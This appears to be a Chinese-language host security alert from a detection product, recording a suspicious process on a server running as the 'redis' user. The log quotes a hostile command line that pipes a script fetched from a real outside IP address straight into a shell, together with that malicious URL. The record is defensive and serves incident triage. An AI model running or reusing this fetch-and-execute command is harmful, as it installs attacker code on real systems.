 关联异常
2019-12-31
2019-12-31 11:27:01
进程异常行为-访问恶意下载源 待处理 高级威胁检测模型 备注 处理
该告警由如下引擎检测发现：
父进程路径：/usr/bin/bash
父进程命令行：/bin/sh -c wget -q -O - http://195.3.146.118/unk.sh | sh > /dev/null 2>&1
父进程id：30400
进程id：30401
用户名：redis
URL链接：http://195.3.146.118/unk.sh
进程路径：/usr/bin/wget
命令行参数：wget -q -O - http://195.3.146.118/unk.sh
与该URL有关联的漏洞：None